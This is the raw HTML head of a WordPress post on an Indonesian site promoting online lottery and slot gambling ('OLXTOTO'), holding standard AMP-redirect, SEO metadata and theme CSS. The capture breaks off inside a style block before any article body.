

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-aranio/
body_size: 17693
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/s4trends.com\/olxtoto-bandar-togel-slots-paling-dipercaya-aranio\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>OLXTOTO : Bandar Togel Slots Paling dipercaya Aranio - S4trends</title>
	<link rel="canonical" href="https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-aranio/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO : Bandar Togel Slots Paling dipercaya Aranio - S4trends" />
	<meta property="og:description" content="Siapa saja kemungkinan begitu puas dengan permainan online dengan taruhan uang asli maka dari itu toto slots benar-benar amat dianjurkan. Buat Anda yang mau masuk di site ini pastinya ada sangat banyak di internet. Dengan masuk di site ini faktanya dapat main games online togel serta slots secara berbarengan. Dengan begitu, tentu tidaklah mengherankan kalaupun [&hellip;]" />
	<meta property="og:url" content="https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-aranio/" />
	<meta property="og:site_name" content="S4trends" />
	<meta property="article:published_time" content="2023-01-08T05:50:17+00:00" />
	<meta property="og:image" content="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-aranio/#article","isPartOf":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-aranio/"},"author":{"name":"admin","@id":"https://s4trends.com/#/schema/person/c9b27caa64ad7c30e28ddf1a77379f19"},"headline":"OLXTOTO : Bandar Togel Slots Paling dipercaya Aranio","datePublished":"2023-01-08T05:50:17+00:00","mainEntityOfPage":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-aranio/"},"wordCount":1985,"commentCount":0,"publisher":{"@id":"https://s4trends.com/#organization"},"image":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-aranio/#primaryimage"},"thumbnailUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","articleSection":["Judi Togel HK"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-aranio/","url":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-aranio/","name":"OLXTOTO : Bandar Togel Slots Paling dipercaya Aranio - S4trends","isPartOf":{"@id":"https://s4trends.com/#website"},"primaryImageOfPage":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-aranio/#primaryimage"},"image":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-aranio/#primaryimage"},"thumbnailUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","datePublished":"2023-01-08T05:50:17+00:00","breadcrumb":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-aranio/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-aranio/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-aranio/#primaryimage","url":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg","contentUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-aranio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://s4trends.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO : Bandar Togel Slots Paling dipercaya Aranio"}]},{"@type":"WebSite","@id":"https://s4trends.com/#website","url":"https://s4trends.com/","name":"S4trends","description":"Rahasia Tersembunyi di Balik Judi Togel Sydney","publisher":{"@id":"https://s4trends.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://s4trends.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://s4trends.com/#organization","name":"S4trends","url":"https://s4trends.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/#/schema/logo/image/","url":"https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png","contentUrl":"https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png","width":1517,"height":358,"caption":"S4trends"},"image":{"@id":"https://s4trends.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://s4trends.com/#/schema/person/c9b27caa64ad7c30e28ddf1a77379f19","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dbf9d5a615f67ee263be3525bee4b30483b189b210d3a3b83ebb7ef5d9b5a698?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dbf9d5a615f67ee263be3525bee4b30483b189b210d3a3b83ebb7ef5d9b5a698?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://s4trends.com"],"url":"https://s4trends.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin='1' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="S4trends &raquo; Feed" href="https://s4trends.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://s4trends.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fs4trends.com%2Folxtoto-bandar-togel-slots-paling-dipercaya-aranio%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://s4trends.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fs4trends.com%2Folxtoto-bandar-togel-slots-paling-dipercaya-aranio%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://s4trends.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: rgb(199,105,25);--wp--preset--color--secondary: rgb(18,37,56);--wp--preset--color--tertiary: rgb(248,248,248);--wp--preset--color--quaternary: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--primary-to-secondary: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(18,37,56) 100%);--wp--preset--gradient--primary-to-tertiary: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(248,248,248) 100%);--wp--preset--gradient--primary-to-background: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(255,255,255) 100%);--wp--preset--gradient--secondary-to-tertiary: linear-gradient(135deg, rgb(18,37,56) 0%, rgb(255,255,255) 100%);--wp--preset--font-size--small: 17px;--wp--preset--font-size--medium: 21px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--huge: 30px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://s4trends.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://s4trends.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='preload' as='style' href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10' />
<link crossorigin="anonymous" rel='stylesheet' id='go-fonts-css' href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10' media="print" onload="this.media='all'" />

<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10" /></noscript><link rel='stylesheet' id='go-style-css' href='https://s4trends.com/wp-content/themes/go/dist/css/style-shared.min.css?ver=1.8.10' media='all' />
<link rel='stylesheet' id='go-design-style-traditional-css' href='https://s4trends.com/wp-content/themes/go/dist/css/design-styles/style-traditional.min.css?ver=1.8.10' media='all' />
<script src="https://s4trends.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://s4trends.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://s4trends.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://s4trends.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://s4trends.com/wp-json/wp/v2/posts/1019" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://s4trends.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://s4trends.com/?p=1019' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-aranio/?amp=1">		<style>
			:root {
				--go--color--white: hsl(0, 0%, 100%);
									--go--color--primary: hsl(28, 78%, 44%);
				
									--go--color--secondary: hsl(210, 51%, 15%);
				
									--go--color--tertiary: hsl(0, 0%, 97%);
				
									--go--color--background: hsl(0, 0%, 100%);
				
